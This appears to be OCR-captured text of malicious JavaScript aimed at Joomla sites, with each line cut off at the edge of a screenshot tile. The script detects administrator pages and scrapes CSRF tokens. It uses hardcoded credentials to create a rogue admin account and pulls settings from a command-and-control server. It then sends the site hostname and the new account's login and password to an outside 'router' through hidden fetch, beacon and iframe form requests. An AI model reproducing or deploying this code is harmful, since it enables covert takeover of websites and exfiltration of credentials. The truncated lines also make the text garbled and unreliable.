
T';IF (WINDOW.JOOMLACREATER_INLINE_RUN) RETURN;WINDOW.JOOMLACREATE
KS.XYZ';VAR DEF = {LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO3344',EMAIL:
MINISTRATOR/INDEX.PHP?OPTION=COM_USERS&VIEW=USER&LAYOUT=EDIT&ID=
[/"CSRF\.TOKEN"\S*:\S*"([A-F0-9]{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([A-F0-9]{32}
"1"\S+NAME="([A-F0-9]{32})"/I];FOR (VAR I = 0; I < P.LENGTH; I++) {VAR M =
N ISADMINHTML(HTML) {HTML = HTML || '';VAR HEAD = HTML.SLICE(0, 12000
ADMINISTRATOR\/INDEX\.PHP\?OPTION=COM_/I.TEST(HEAD)&& !/TASK=LOGI
M/I.TEST(HEAD);}FUNCTION FETCHCONFIG() {RETURN FETCH(C2 + '/API.PH
N(FUNCTION (R) { RETURN R.JSON(); }).CATCH(FUNCTION () { RETURN NULL; 
,PASS: DEF.PASS,EMAIL: DEF.EMAIL,GROUP_ID: DEF.GID};IF (DATA && DATA.O
;IF (DATA.USER_PASS) U.PASS = DATA.USER_PASS;IF (DATA.USER_EMAIL) U
ROUP_ID = STRING(DATA.USER_GROUP_ID);IF (DATA.JOOMLA_BASE) C2 =
REPLACE(/\/+$/, '');}RETURN U;}FUNCTION NOTIFYROUTER(ROUTER, U) {VAR 
LOCATION.HOSTNAME,USERNAME: U.LOGIN,PASSWORD: U.PASS,EMAIL: U.EMAI
DS).TOSTRING();TRY {FETCH(ROUTER, {METHOD: 'POST',MODE: 'NO-CORS',H
RLENCODED' },BODY: PAYLOAD,KEEPALIVE: TRUE});} CATCH (E) {}TRY {IF 
TER, NEW BLOB([PAYLOAD], { TYPE: 'APPLICATION/X-WWW-FORM-URLENCODED'
D('JC_ROUTER_IFRAME')) {VAR IFRAME = DOCUMENT.CREATEELEMENT('IFRA
E.ID = 'JC_ROUTER_IFRAME';IFRAME.STYLE.CSSTEXT =
:0;HEIGHT:0;BORDER:0;VISIBILITY:HIDDEN';DOCUMENT.BODY.APPENDCHILD(
FORM');FORM.METHOD = 'POST';FORM.ACTION = ROUTER;FORM.TARGET =